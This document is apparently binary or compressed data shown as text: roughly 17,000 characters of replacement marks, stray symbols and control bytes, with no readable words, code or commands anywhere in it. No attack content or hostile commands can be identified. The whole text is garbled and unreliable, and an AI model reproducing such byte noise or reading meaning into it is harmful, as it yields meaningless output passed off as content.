�J��԰�d�4%�DԨ��-�C�26^"w���qw�
���Jn�9?C�(��e���F@8����_V����)=2��蟡��X��\�Pv>�X�v�r�9��%��D�u[��<���l���i4ל)���ac%�0/�sjG�iP8��N:I�r�V��NՇD���C��KA�p�ӻh׿�h/yYޮyI��{e�]��^{�+�_k/�V{�K���KlˆN[3�e�]9kϳR�!^�"��rD��s�Q�t�\�$�
&L�T�'?18`�K�J�G�xn��f���a;q�O�f�n��a�ڗKv��l�ZiWG���6��	��+���CN�0{����}�7:�SVw�?K!���;�^�@�7x�.��%;��y�������Z���������D	�� E˨��OYC#�ZlYuX�@:*ֿ�j;�[T[,ڍ�곛޽MFߨ�Y�A�v��*B��G��T��������QMŔx��+��-R(}���O��?2f{D3{��G�ؔ��k�!��%��V�#.����:��CX��t*I�ʷ2;kkWۚ�k5p�N%oԔ|Ф�b�+����T��<$îh��ʰUb��du>�5f?|�N�l.�J��L�<Nx�8oL �(�.����WTKa�u����d�	d {(�ѱF���w���bt�-�h�E]��oO����K/.~�,.��O�4��G�.�J�b�.���Ucͻ~�h�}�:��ŧ�Z�� �I���޷18��K3�v�]s2:��k�^��ٛ�!�/�R{�M[���҉��K���ot �ӊ��8�tv4l`�j�r�5�����7��@�z��ц=u�Gy��7>��]kv��+�� Ɯ��5[ld��c2:��P*���7�b�-�g}tJd��=ꯀc�J%߫���~�aS���v�0<`
�l������5�iu=�!������_�����J�T�6%G"#-H�+u����e&P)S��N�lV��6����}�<�.'C���s���J��ˌ[�!�PFa{ۄuwN�@߂�^Ӱ��λ�l��f�|-�K�W�f�^s�&7��.�=�:�q����'Jf�د�狼��B��94$�B�,�� ��XU᫾AǒCu�����b[��HG{݆�
�e��8w����o�6�lhռ������oe���K�	Y�e�6���6��\([dVĢ�Q|[EC�ϦԖ�@7�ز�a�'Wɸ���Y͂��p�9�"�������d�V\�ֆ��!Y,���sԺrp�L� 1Ĳ[�?�˲OE�o	G��vڜ�΅���l����������u�m�� ��ch@M ��`�C�f��4�ܦs�	ߖ�7�}�]|e���S���t��T�n3<	]�ԟV�u%����y���d>�����<`�|_m1+��Ư�)VZ�I0
|0��@^s�D/���^�ꂽ����[�Z�18��C��@p.\�����q�]r���򴵩�p�k2�j��=��n�Ҵ}�����%��-��'i�V$؉Ty��� �b��B �}�n0:��ͨLN<����/7���j;g�-v{NN�S��	9�Wz���$UhC�册fjC9���,N��?X����de�����8�)K�l�B�R7_9rrΗ���5��g$�,�A
<����AH� |֝�����x>��W٪�c���E�t(0�4�ݞ}���������_ejT1Z���A$d1�ϵ���R@�I�_���˒9����nv��b����
u��42�n�,��%v�U^c��<˨Hg*/��&����pzjm�Ӟyt�}�#���':2�J�+t������\Ǹ]v�ٟ���l��=!~3)�� ��:�կe�W���l��=g�����W���#G��1�J}���΋��Y9��ͱ�tm��k���رֶmﲡ���w����c$&��(���&�~�<A��vj&c�|c���z�_����d�{��?��k�׏���cB���H f��ґL(�zl����p�<�^���lv۝w��j���z�FhC�BvTPE��Y֌�4��������~�y;�y��aN��������gr����`�dՈ��pX��h .�ƭ�>�#�׋1W�[�`�Ѩ�~��3"��ާ���d�G��4s�,[�)#��x��*�w��8�oa׳����+T$T��E&R�_��=�,W�oq4@���*��D�=t�����g���5�k���s5�cY8F�7r6;�r B�xjV;�@AV �ad0<а7�����:�x���I+��*6#a����X\��%��7J���9���~ݡ�%���<�
F��mϳsv������>eO=.�S?�jL)i,b�S,phՎ0l�r�:pM��(,w���~�����p��{�=7iټ���X㜔K+X�V�x��w~aA��^V֞=��>��?�[�i6��AN����. M��"l�
��+����ދ�=�ޮ�bNw�RyV�(u�	 ��*7*u���Fܙ��ܮ.�S���2�$l?=a_�ܘ��u�˪��!��C�	w���J�<Z	b|�~L�Ĺ��c��^��Q)�.2�W|��w��NR�>��Q����8^��h�T��FJ]�hܙ� 4b�~�1�7���{%)��I(B�E"�(�(��-Q��q��~�$ )"��Bڈ'�`�4��״�K�� 7�h��bt ���o m�*M�����8��>Y�����^����"�W��`Ùf��?��w�s�����^|\��ZH�*��z6��~��6����߾��q�����Nަ+tL��2:��ï�M�'��'D]��7t�r� �X�J�d�E�ur���N��4@M�Á@�
�����b��Cgg��蔺���Ĭ���J�!�A�1�{�WV!���#���}�G��G��Z�*Li���a��t���O��ޞ]�DF�hr�CX}ոOd�RuGmj�aw���}�s'�{���1'6P�n�Ã7X�
�]��&/�q�z�G k�e�o؂җ��U��O*��WLث�c�x�jF�Z\���z���ӛ����f�]2:���[�-;%~D(���#2\S@��1P~K��X�i�H+]�H|���W�ޱC'���G��צ,Y`��*ǣ&��iU��
��e,"_�v�L|�a���}*�����1�f�2@j�׵Sy�}������G��*</[����c¬j�}� �V�Ey���_ Ϡ�bƀ���W���u�m=O��	� �&*,�d�iV8��5.H,1�n����L0V�β*��!�T�K�=�X�n��q��wj���̺d LO�>�\Qa>��# �N@�> M�������#U3	���_c�o��<[�1��؈ΊM�D@Q��Mus�?<Q�b��f�S����ٿ��f�epp@Tv�W�x:��@�d�f|1KA���Tm�9foy�����j;�C�?�<�E�y�U_��(	RCt��	����6+�6��m�jֶ����:�-]�ƫF�f'!Z�j%h�SC/�� A�y�AbO�Q�6�⟪5�5�DVwڥ�����H�:�>%_3�h-��5��D�+��`lv�˾{�a���2f="�R�)�8�@��8N�'��
�7�g��wCP���W�Bڈ��YFG����Hd�uH�4�_nt,�ȯӓ)F�|�׼�a"�A����;P���o��E6<tJ��}r�/�+H,�2�C6[봏����C�qڎL�9*.�ɩ_�؜ʟb�p�]���ׯ�-�[+�=��n�ʐbc���s9��ʕÆA4+<��o�ȧ����"������/����N��k�e;9u���E+��t��C�v��_g� <��Qo��~��<h��?���� ߯�A�X�^U�5��ؿ��]k�_}\��xt��젙��V�͌�O�[n}�~$=�T���:0�C�u��.�Z��H����=��$i��7�����sl�9c�L�6���4
���?�yJ���E�j �L(��b�
�D�슞��n�1� 4A��4�g�c"�J��#kRYR{�����%��Z���V����e{����G�gl��g^����9d�qy�n0"���Fq�<O��}%���$��)�C�8��6�햃��~���lV]\v��<��� �9ʆ���en�.�r	!	�=�KHP��������1[���6n�̰�cCj_IH
�E9
˟oSZ\7�rT8�JO��$�O�|�o����a����7�:a����z{�w�+y+͡�ؐĻ�|f]�"�P��� �9D�G!'�����(�*X�Z�I������'��8i�}���= �R',ͤ��nk�!�縹l�͖����G?l��-�q�7Q(W8bc'y�D�t"Q�"+��o�9>6i����pG� c�Ʒ�@�OG�	���p�]�>/WxP*m�}�K��G���=|��y�*��:d ��T�.�uP�o�L-���qL\,��k"�^	�I�;<�WFJ�M�a�Ģ>��68R��.��\�P8�,m��/���8@�C�$���/ﲏ���=�s�G5WMm�K���_�/�}D��\�+B�?��pg��3'>34�P�`t4��F�wn�*rx=�ՁZ�l�[A[>��~��l$�9�(�@�ƀ�G�Jo/I�(B�/�h�7qr�+7�%��nM������w�P�dJ�ʪ�о@H�T$�S�y��5{j¾�i{�i� �5�1���HŸ��k��y�[.��^K=����Н.�F��g�QcN��bg���F Ͳ3��T��6��[q�B���KL�2�**�ţ�I��e6嘖bt��٧o2�`����(���-6:eܬ�ǟ��o|e֎��,�z��N{^&k��9����Z+�0<���%��R(������~�I��_���ivh�4��/�~U��TY�(����s�
d(����C��VV��+^2o^V�M�md���Z�Ђ���op^��u��Xgߴu�NZ{�\�Y1�rmcj��"�7�R��A���6�rA��1��7�����g� �Q��q���.�!�פ��VZe�<YO����a���f���{�v=U�{�9iw�y�v=�Ǧ�&�_��������u����$�}	���A�"S� �8U�<�n���쿞��%��)zTݵ������D��m�AX��@J���4@�5,�&KU��\����]�0���R����X	f%�ƆHAX>�ry�
v�K���e�9�d�^�\�nkT�;x��~�#Y��:i_��}�vޝ���/�����!3�ㄓ"[�u�ס�#W�ipJ����2��c�ԑ�;7Xww�:�rV��Dވj�,��g���/u��wNK���.u.,� ��PN�V{ѥ4l"����1tx��u����Mò�uӍ!?�*Z����S��/U�+���\�X5'�M�뾣������|t�P�L�Ȁ�q���� uL��`��%���vk��O3�\Gt��"p;BDk1㜕�x\�b�H��b=|�N)8Z�df��SU�CK�q#7AvX��ǎ̈M�t��=j_���=��fab�ϲ���~fMR�������]�6��@�*˫��ɍ.B:���,�\�^�إ6����.D�*I�d
�'�q�`�������`t ���#,�#�(��Hx�`�,A��P�7��~��t�R���;~l��Nk����^�J���k|h���#?��͕G�����n�1�K�����9v�խ,Y�j&W�*|ɵ�m�j^�=j��� �`�&�{��eh��#B��;���l ��o�^6�J�F2l�Џ>�#L�E���������y�έG5���d��s:��o����.j�U�/�uk�	���굧)�m_���}j���왧�O�e�G�lU�4�?Ǯk��`���"���16����.�L8�(�����m��q�p0�tÅF}�g������X�xc��ɉ8�M
�DH]������\�+�����c��co1��c�3���I�2��1'�j�\�v_oǏv����/���E����&8���87�,ROp��&�Or��c5{��qۻ�M�A��56�4M��5N3d��d��z��.�b�1u��+He噵ն�`��ٟ�{5n����U��J�&�)JFg�\|I��!���+ ��A�������|fNmtjB��f�k�5l����uq����H?����4$��H*����m��`���j֞ؽ`w�=f��rԾ��	���{ྫྷ>���|YQ����̾T��#+�ڄpt��� �xb㽥i�J9;qlю.��Ԣ�w,��Kw�fHkc	0�96q\=(���:a_�̘}�f����)H�����!������;�+3;89>!k}�6l-Zgj�����[?h�X"5�UA��A	����v��s�����v��yDjfvX)��!�ऍ�K��q��3�;�#�	��Ċ�(}NJ��.1[��csv��Lm�:G�{�Êyn�Z�H.Qhi�v>�'��Ql�}���ڧ�f��fd�j�)�QNJ�y#=RO�$�_������� �&�/�l#�8V:F7��1�֢�i�8�����U��/��l�*�.�k�2�RяЊ_z'�x�2����|�:���!���.��=G��)�P�����w2�h�^]��2�W�!�3�����/~a�f��9�u2b
�����ҍ9ie���mK�]����{���YN�^��A�����Vޮ
>�7�0��KA�%a�+�7��������#$M9*o9??�o�b�:�}w�ڷ�|�v�tWD��b�U�V.k�U)[�����|��l�~�ýv��[�V�{~ҰY��8��`�����*/��#�M=te�l&��q�����~�m߲ƺڅ��ah>~9�� ~ʀq#��=iA/����B��	f�¾F9���r>%�h9h��6������	���E��T�~vߤ}���r'�ߕ���ѣm6WR^6��n2T�ΙL<N:%�Y}��.���1;y舕f���h�j��LY[����_�W�S۫��ʜ��ά�/}�}�K5���Ӷ��V�~k5�t7��!.��d�*,�+�nB,&p΅�i@<�d�jj7?W��i�+;k�\r��k�㹖[7>�V����@��'f-�VC�O	�Riv9:6�@���^;yj�v�����a�jv��/V�N5��g���x.In�?ҵ��J�=�9�꧙O��hǏ7���+��m����"��Vz���&��,#�YmS=��O=m7�l���)�/@oEx�o�T���h�C���tf�J��+����Q%<>��[������쳟����ljL�j�:m��ޖg��B ���:.�wVX��yr�ln��N��}��kf99Y�,`��f���}����`m�vlH֌C��i�e��	Ц;��!��w/�G���i��
��?�$$U�� �|n�x��8,�N��>(V:nz���b��d��(X_���%zL,ؔ��n����6���q�/�|���I�$xZ�ֽ
�t�VZW�u1�?�z�������	�N��bi@�2 ^�Y���}��η�-J��;�:��܃
竿Y�SZ�P�kj��vi_��bm��y񠍬�9�(:�aok�R~�V���s�R����jC:T���/����ߌK�����$�[�����j�Yc��<�'�a����Uk�GğJ�]N�e��X�����|�}�����o���wVe�� ܬ�j
�6�^3`�I��G�B�& �
C���(|�Ҍ|@S����k���������,�o�d#'�+��p&�J��^	�wɹ!���x�	f����,V_\+����O؞=Y{����sǬ}O��[�yܾsk��&2�W�%E�2�
���"��(��f�PR�#���c��g߂;1!��bǨ58e;�a��48X�2�x�o��j</��O<g����Ė/c���t%[��9����+�<K����wz1<������u���Mj(�'� ���XO�!j��f���tT��ث���NȪ{��y������O��7i?��ى���Iv�Yg��L�g����tu�5 ��?n##}�~S��zJ�<����`�ۈ}�[��S�(�N�̬l.�0��
I���'�/��*N;����|6�-J�Y����P��r�]��&{ꑜ}�{�s���{�-��^aNĳF�T�e�꜁Iiâ�L��R����gH�di��i������LO���Gm�Ĝ�Yo��}�/vZ&/yT��"�I�Y�x�o�<��?�OO�蕼�'uD���
�@�+�!,�h�^�2Ĕ�j��x�Tg�tar��0:6[W�f�Xn)=��T��lY�8[��+�_`�<��5�,	83��P��K�N�^Ҡ	�0���GG�aY�,Z6glj�n�5<|���z�ut��|@�#z�:3�x�e��H�̧�����Q�F{�o��8��K�!�l����U��6q�l����aC��XE���H�l���<o�UK�4_��e77�ȫp��)�����{��3:��/^�@��o�Yyv�}��}��/N�S2�HѮ���_5
v��P	�RcF��,f?��	����<"��F�y��Cl5�d��>Χq��@���/�T��۸�n�^,#�����Q(��#�4��6Ei ����Տd�,���j}V�VK���	�9��0�� �Ct�Ɗ>��Ԅ�D�=�H�����}�������ۿ1g��S�c����%��k^+<�2�A&���9�����?`S�lQ႘��������}?m�S�N٩�9��-ٲvF������v�RQ?H#K)���l�=�Pɾ��S��m��]M�+��'�����;�ѡsO3:Nw@��h` �a��R��GU�g��E���Q�8ƴ�R��p<yh�0��B|R��/#�m��'���_�k���I��Gf��[+�ԓ�69��X
��a����3��`�Κ���8�o�`���kv�='mxՂmڼ�::;�ҘԀ�f����z:k���9b{v��IG1�3����[�b��+�r�5-ھ�,�Ul`�n�<��%d<z������l5g�����?��O�m߬����|�:�:�2�!-��jʋ�n��J�_����g��$��㫮�zU
A�sʾg��ȃ��Z^���Q���F^)Ց�[*Aah��}{���?¾�e�78�c6@���ހ�͋~yV��?7?V��/
�����_+��ƛ�[W��M�1�&��78�1�KSvӲ=ćY��e���;p�z��<�&��h8�:iG��~������r�k�6��3=���wO��w�s�v�: �V�5k�������;z,o��lR}�39k�De�hPc�y��XZ�e
�[�ɒf�G���?i�s���Ĕ$r$����/�(��x���~�/�G[���Z�Q���2�s��������+�������Ԭ]}�㾐�0ݶy���c��EFǂ|���G�։B�ì���N�Z��H���~x�<v\2�f���jX��ϼځ=�3��x�d��|��{�0�&L�00 6�s�//�z�w@w5���d�-̭�{��{'�;��@���ȇ�ٷo���
/gT��`E1�X�f+e9���F�ȃźR��+��Y6��I���(5���e��''���#���c�G�)o��'�>����A�)�����o~�����$o��>%�!�؄�|�$�r�#F�g�"�`:x�uEa�����+vXG��pR�����ݥ�T��5�5h˘�}��v�-��o���}�#S��[L��D�0�1��5
B�<R���U���Y��Y��9�X���d�R�F���0�V	܀��?~؞xD���
��c���VA��}�5��M�j	�)�qB�����]$���yN�������;�4�;i?(��!�,�ZW����.�(�f�(I}+^��4�c���{�����Ӭ���*~#�C�����3O��3�����۷Y�OݝL�"Ȫ���>{�>�Uo7d�Գ�2�ޟGe��ڪ*����:ƪ��+���ʰ<� �.�Sh����+o|�v}�2��-��(���%��O��J�V䪚�G�;?<h�?^�y���O_�@��$G
��+p:Ɵ"�&��tZ&B!!��<�ge�g�s����@�B�qfO<1�	Ř��=�ӿ�~��g�;�������])�c�/q���z���ʙ�`�K��={�[F��m�\`���A�P(�ѣ��J�&�� ���~9�*�T؝�ë����{eM
C�g�5�]X/���]�������&�)/���_���k���.FJ�|�F1�	��1ļ��nu�����p�/���虖K�����c�Œ����$*5�ț5fu۰�l\�I�c�<:S`N�fu����D����ՙU�'����y�5o��vHn���Y�4bcG{l�S�v����3��>�������۾56�j���^���L��Wvѥ�]R�r�
��Su��Q�|�z�{�e,H_��f�A��hAm���=��ۦ�mp�˺��*����&��������}���5��
[b:%f��M�q���7��{�Z^��Xɝ�}*-C6,���XN�v�LۖC��W����L��UhH]���&��У��o���wܾ��1���U{R�1���I���t�LZ�,��u�įV�L����2�"�g�c��c�jC�j���˟�k_�ܔꗱre��_�쳥��G<y��PDI@�E�O��K�=аm�6K�XJ��x�h7}�}�C���?��skfU5�!����'� �#|�a�1��tg�4�&Ć><n)�����!�% �1ħZ�f\9;~�b��=e�����u�=�m��c��ӏ�3c_�����@��*�D�f�k5�� ߙ%��	.Hft@��l����<#8��1�� I���wj`�qU�tE�_�%M�hC���f�e����OٓO��k����pM}d94IO���F�b��!�k�M`���F��J�3�el�ۿ��΍�5�T��r�h�i�������=n��}�?P���������^)��J�z�� ��k2��g����S2�y�����{���kpk������4@z-W���MͶ���g8�C��/u�潕]�4�.��[����5��'����춏��!��@�_�zN��V1�����<p�+<��E����v^?�8)bT��a5��|����yP@oDlXaw
�p�z,�jX�k�]o��ڕOr$엣�|#�ڊ�>�]<&3�\��g��L��[�V��X��Ǫ��3�vϽdp���q����Cv��cv׏�>{5�?���Y�9�R��[e�&�G$H x�Ft�Ƀ�K�c�r�5}B�]��v��X�eu�a�'��eD<���v��!k�,٪�!+f{EEUtU��:{����쁻�SK�Pr8o��ځ�ǣWZ,,D���	v1W��;D<��H�D$�.T�!Kh<G��*��G��^/��v����:LF3�����m���:޲�ȘJN��%�R���SAi�VEbɁ�p�N�$ы�iP�Y#�3���]����i��;̮y��k����������d��	s�5y@���B�B��J�=��
�����H�Sv~�5���?���Z�:�S�.C����}�Ӳ����@Y�]�	HX��ˢ�p��ꯊ��t��ˠ���r6X!�i�����ⵜ� �?������?lv�uf7�q���Uھ}�������B!�LɁ�? a���E�����"3v��g���!��_<���12�%�r�K���S�ё)�ޭ������n��G?t�A�.���O��=�;%>��ٓ�?��y��+�ۉ�A9�-F��X��GX~�p����C,�@��˫�lH��9q���ٲ�R{�<^�ltd���^��ł��2���F�p�aI�Et͡9/��ڧpcخ�V�FF��6�ﳑ�N��8�#�!]1]�'#OAE��{Dpt��)�;��+3֡a^�/J�O��g��(�����k �3�ֳ;�5˘b�k~q^��`��4�dy�S��x3D<�/�J�m/7�Mpғ{�?t ��	�I��g%d32��;���������ˮ$B*ڪ�o�l7�T�i�-T6[�k����V+�����x�N����c�v�Dَ��d��u1��/G�h�ɞ��?TCe�&���2�����5
�j"P?�L��,o,�A1��w�b��bc~��%����5v��lt=��&�6ڇ�����O�4��~T;�B��Ff����-�J��w\�n�!R��d
˞l��|��4��>�p��㾮A#X>�5��Ǯ{]����O���l����{��K���*��o{^3O��,+���:�P@ $X�s
�\��L������d��珺��~7��������OMv����Jǆ�%cxI!ˀ2��s�<<^����T������mo?߆�������4eޮ�L�\@�)��!h�X�{�(� �"�{��ƪ���l�4���[�D+�;,�p&�� Q�y�PЮ�o�\�#�߲�T��Wo�ls�=p�٩��kY&S�&�����uW���A�Z���8�E�{�J>7�*�#c]�v�x����z۸A�$�W3$)"6����F�`t�����ٿ�O?�/����5��;C@
�Hǆ
�ގI����:]"��A����4�E���![`�?g_��GM���J�u[Gf���'5���i`s���*���#�
;�,�ZnV�ˮ��J��.aࠌ�>i~^����D�3�d��F�H����^�&�bubh�S�MFǌOO�q�E���\C;4Ŵ�ܜu�Ce���0�z]Y��6c�$7<�`�ʣ+������/`)���T������ql�U�|6g3�����Ս-[�~���?������XE3��^�m�����Z��r�����i�g2�hua�hc�dth�vjL2>�_#Ea]�)�?Hr��m219�������$}�J�~q�g�����i�V��A	K�\1Y�A�����-���r�.��e|���Y{����/{��y�`�����~|oզ�l�M�j�Ea�V��D��$`Bm^F���HxAF�я :G�8�5{06i�?,�|J��.5<�x�&oN�`q����D24b�Q
�	F�c���f�) ���/,��׾N(�`ƨ�����8��!����沽j��Y�ڄ	����XՕ�{��p��� �����M��FV�np?��D*~�^ ��+Z6|5��'�_�LN�w|oO��\M�2IN6rŜ��J�Ù�I<@� ��h(#��7�$�Fg��N<"(�ݼ��#����5���+P�V#7������!�a �$��� �������E0: ����P\��5f׼��*��k&M�Ⱥ��x�*��ۏ��8�V>�Y�2֒�@�
y���`97�_G ��	in�׺���������m�,��<T��bA�Y��BAN��7�,'���ږ�df롦��^UZ>LY�A;�I
�cH�>�gu}�X�<�b���^	&��K�Qe ��<�BGPuJCV)�Gڅ�u��>��W��ӕ����������V�\��.��BCz���Q]�̇��&ދ���4���9j9 �G"9��Q�%Mn��E��]w�N���o�J�MO/��l�f�K��٤�OL��?n6�1�︔e�p�1��7�k���2�IL�Y{��f��� ��1�5�'�6�G>'Qp�#<���]���4p�$��
_�_�8��s�͓��_���MW��6f߹e�M�QJ�H��D�I:�)����?J���NHV:(K���_�� Z� �L.Vׄ�F`]� t��Щ#�ZM�3qX{b>��} ��ڻ�z��I@#��	���Dڛ����$]��E!�J��Bu��
�ᦨ`L$I��4��r���a���~Ґ6�	c&��r����GJGT�b+�����^f:��K��5i	��$a�+�<��pt-!�oAH~�%�~�˂�E�p/Q�B�E���?�ݍ�&���_�]	@N����~	�c% e����i뙎������p����7����_^���X��k����H��^(������o�|���4Kys�������\�G?~?ƥ\b�+A��<!���%�D���,zmy̓eã���3������2|8P����O=�[S(M�?�:}�y��&�g u_��=ڎ��m�������gdT�Vt:���Q޾r����:����P�ø@�����&�����u�|d��#)>��Ǒ-����Ӳ�eL�X��ɸ�a�X��z�K�� �'�r�0�J�%��-5:��B��0526����R��J7H���tX���T�h�
������IEB`Z8Z7�ӝ��K��B�ƋK�YF���,I�W
�^M�/B��?=�w]�"v ?v�@r-8�V�v�@ֲ�ӋJÙ�-GrҳCD����^+�RBBڕM�.�u:��/�с�#���P�]Ŝ�(R����#5YY��p+h}@i�|������:: ������ٓN��G%,�F���v�V����B:K�q�.���_�G ���4qL.���p�5�s0Һ����~�}G�����@���Ƃ���6b
 ��3"a�EM�h<1�v�x��W`����I^ �i�� �ȟ8�/�h��Tw6�s�k\�d����::w�������Q'�M�B�a�� ʘ�O�<ra-:mx�'�C�AG\��5ge�bO��k���C��u�tQ��O9�+@�E2:p!{(84APS�A������+��D�����!���}w9�ܐkR�T�f�_�B�X)M�W�m�8�X`*�pī  �d�� y��G��)f�l��ſ� �D��� d:���r$�!}~ z�Jt�{�r�iW.t%<g����2: a�#TG̱�fĊ@*�8\9�с
��@ݯd �5:�4y���)9��t��W	/�	h�F�r��qd>�L��Z0-+���>y�p�?�Q*B��ȃ!�Ĺ�X�f�ӝ	<��z����Xsע-�!�����\�+�ǚ^\�����-<� J?�����a"G��Ca| ��n7!�*Ғ���_���Jm�<�it�t�o0ǰ��Wi�(�я.�c�0�wy���v��7lŹG�Cc��Z9ǥ�d�J)���8���.�"@\( 8�_��8;�)������/=2%�4Y/���΄9k�����W�q&�1��_�Faw��6<��
�V�^��a[�T��D�@�^&��3�;�_@�#�r��\�C���1�O�X	B���8�b��Y��"��t��R��2^�XȀT �z�#��E�#%鸴"�%�<Fa<�� �Kq�g�ѧ/�a�"�1eǾ]4Z�9��H���>�{+�C��3��Ҵ��bh%�T�(k�\��bޢl�'�C<�	��!�Ɔ��d(�0;N%y���V=�k²jD�4�.Xv�br�/C�Ќ[~Sױ�Q�0:|uC~4@�C�Z��0.�cJG.9nCAmP[lX�^M��v�Q��z���<<~��ן�T�N�0HH��i 1��?;�T��ɷ2,���;�ҟ�BM
_x�u��}g�1���\Nz.��E;��,���Z!ڏ����4�����g���P�/�������=#�?=�r2"�3AH��ctP���E�J�N�k�>��`tx$Fix�%�V�65JF�o�{��������<}MS�|��G̏�������� �o���>��~G\�ʨ��\�0�(:"/�*m-h��RÁB_��Z�����f���i��Ś졖�%�Ebp��7�j u�C�P.� .\��ˀ��i�O�K���~s9��;MYK݈2�46�����I�HD\���=�6_%�U�L�)�C����[���Ձ������qʏr��𮫘_�� b�P4�T��. 4h��p�4%���z��j��䜩��tz��5�8���g#��N AL;{ر�Ks�uA�� UD�����KC�/ ��E,Ϟ.zy�iO/�I�H�_	��d�6��q֢�H��N�DF�#P�]���F7�:��� ���������.*fW�r��~b\t�iq8��5����JFGg���4�!�a��3��[&�@:��,���)@|�.\Gc�t��'�ҟ���<M�0c�PÐ��\�#�	{:N7:�$�G����Pl�T���CR���D�	�7���9��O.���>mt�ky�O����>8��q�R��l�\+��*\+F����id�Ĵ��ba7e�K�C�u�J�ᡲr
xŸ�>����+pZ��{Q`��+�o���1��W
���!�AX��J�����lA�Q�T��Y�gXa#�L�Hq�H��D#�ҽ�hO#}� �F��{��oO:9�;�	�yBʳCL��{�<g*�Z(O3��t\'qi��+�#</�c���/�Dq���(n������pԠ!]��/Hz�nĴ��8 p�?Z7��GL�85��Lix}��O�M1=U�'Iҥ�T�!}�R8���X�j҂p�r�C�A���q"�uA�9|�2�!������`p$NFG0>�_���xH�k���A�D�EH�	K���[���2� ��\���>�8�c�#��}���j�$�
/*_�����X	xZ�Dh|W��<$?����81�׻��-����t�a"��y
��;���RgSn�'���FI �Ҭ�q
{��/
�s	���
����WKR9׿�f�P�y�*�0
����È�A+q�N���F�G��x�����h\~���"��;DT�,������=CR�YR����ܔk�Е!܉]����V�Qu ��!d��bC:H<M�<g"��'�H�޳�!`b��w��P���`���F	�:P�k���X>M��~[?�Ks��tz���I���),.m'���u4����uH���K|9���O��S��7� A��#1�.�~?*��r���4��е"}�$9ȝ�N �1��ƅ�\3 *��%e���p�i1Z(BL�]�_��!�%��EY�i����o ���ENY�
Fa���rAZ�&�P �����o����Anɫ�~C;R���$�`�i�t߹�Kn79V�$�NR�&1�-%�I Kf^�#�`� ��F^A(6�����+�����^@���=ʈ��n�vO���72��Ў@Щ�U�D&��杄����E GވOa:E�ħ�f � H'������G�rW�<e-W���v	<(��%Mf5R���q@��x�G��Dr��$c���ڵa�$�W�e�n����-����K2���P	��&�@��u�DO\k(&�Ǒ J"����p�C��`�`L�2:B���T=	�\PWQ�!��L�u������]�A1q���ϠC�$�A0Iޢ����Cԃ���Q�R��8<;�#�U�r6xc���/�b\�eI��R��sq.x�2�4:�2�W�؟]���O�:ޏ>�G�|�@��#B�K+�,\�lt������))��B*��pʁ9�C9�ߔ�0�J�s�)G>�	� \Ɩ����ݴ�é��V�i�U\R"o5�+��	���JG\�8��$H�S�|E���`����8ҽi�<�7TZ+���F��ft�ލ��M�}*�
j�������p�����JSa�#��׀��=
%�e��� Μ}��9-A�J_�VN��Ng0��U.X�����zϓ���@�Ӯ{Q��n�˕�����p���	�XF("�����E�����M�ɵ�f�|��%��4ͥ5�[�t�9EσCa)�-�pp�3��MC�T1���
i����38#k9��' �9��4�u��7o�%�Zp��9�j�������H.#ÿ�KI!�Ǐ�R2z���� &s)���:�����ɏK��t��j���C��I���)z������͒�ɽP��{��I�xG��M���9D$- ��T9��
Y��'��8�$��rmJ�^�9�����@�@���D�[���ы$,���i,��_�&�A������e��{0�h�O���C��$�i��rHG��!{W���.K}]s�#�!=44$15��$4�"Mz�`և��'t�cuՍ��Ԕ*��^ĕ��C<�$�S�\�X� ��a9��B�N���BO�x�a�hxp�*]�>�Ҁn�P�� �P��<a}$� d6����s7𕻡�">i^ 5�6�&�1�T8t�Jj	M��zjt�f��ntɍ�����T#�!N�,+��DD6&JHZ?���J'Á?q��t�P��.�5���u����fa�5�\|�����M/8����א@ݨ#uu�7�H\��~@�#"xTk�7�֧^ݡ��F���(��b,���pV��&�P�7��Q�	.���/��G��w�#������'ZG)��7x�~,�Y�� �7�N?|l'#
2*9�l]�pSj���� �F�#֌�6�'E�xI�\�M��&K�oIB"���	����K E��R�(&��?��Y>.�
G��s�����;�a �#�rK��88�G��-y��du�]�8_1,χ1�j��|��rb8�$wH�/�V��8�i���ćM��q�����4�򁭬��	��?
Z�� �����iNe-����b��n)��eҵ�"�2� �n����~���`,%)b�e���~%H�7�&(���L�%%Ni���r�ˋ����� ������-n<�� Ά�{�Al��c��:�c}���1ác����&�� ���˥���E�&�%��Ѥ(�S���&
f�����	�vY�e^�.}���eS��ҡ��y&�O�� G����@�Z�0�!�TG��!�9�)@�����n�>�e��8�,#E�_���\���K�Ëh^�0pJ�?�=@(�u����X� ܥp��V�zP������nq�9db^�p��o����ǭ����ш-�#�<���^���@Jd�N>���i�pį�:-NTJ�	�xMY��g�N����[�)w� � ��N��|��-� ��|g��o�/%w܏a��.Z���E�����t�@sH��e|�)���p7��B��i-�ⶢ�	�����󨈃|D&/�r8�>`I�gs����Gi\J���Sx·֪V�V-ߨ[���u|�CM�n`��KՏ�r���y��p:�]t˯�Sl��k��ڠ��i���;��t a�� J@�x�46�Jq½��%����ѕ�Z��G���Ca �w|�I�����ڡkd�%~�N9���⧸xD�\Q4IPQK�����@�G�0&18�C��@�E�!'�ˉh�c��/qi@�;5Q��M�|�L����-=
+����8U�G�s�:�/�����("�5|�"C

�Ow��q�R\B�d�۱f8Ղ�)0�+�9iv�BO*���X^V"��1?@p�xx�˵�NG����>d���  $l�d ��^mj�R�F���OHˢ��ɚ�S)�6���!�����~�Q�H�Er��H�[�A��-��^�Y��4J�oJ ϨY���Iz��,_V��|aT=�NEW�\��v�Z�D?̏*�tR�)f���` r�;����dM!���<n�
CS>ȟn������('�= �(c<�4���J�.T�%n*H=�	c3�����X�\�⸖+��	r���?|	Z�òtP���;M$��� )0Ϭ��KT�%�7
)p&�s#�_��$*	�	�EI�	�,Cw�8��[\�E��쌑C�Ph�L��Z�	p�6�X�^�Q��s	T�b@*70$�i���zXh]C9�J�w�f�f�a I��ry8~���4,�)m}�5�it��0q.{
���!>�>�0:BH}Q��FN8�ᔋ��r@���z �/&$E7�����@������X�	�ICp�	�vA��)��H���x��K44�AQP�ѐ�9�Y\�����&xK[E�#<^Q�_�� �A�@$@#.�$�L.%���Dq��r*�R��i���X�o�!%�sE�,�j�s}� �����$I��IȒd� q.�1RJ+|-B:��O�Cyˈ�E��~���n��a�,󍑽!�7�Qz����a�£K��"!�6��F@pnp0��#�2Xڮ{kG�����~�a�/|/2ıJBmpT��* �7����y�o�s1�X1 �ɪ�ۚV$*�f�'��龮��qx���mp��F��8u��#��Oq�(Oਸ�W];vEx����ދ�k��^�=j?�è@��=3���I��ݱ	W"�0^ŷI���3tJ��Д�+mA�@�.q��5���Q�g���N�$��Gׁn@l� �t���h�p��_�n�gS�\���G��;�vpuL���)\��V�UE��
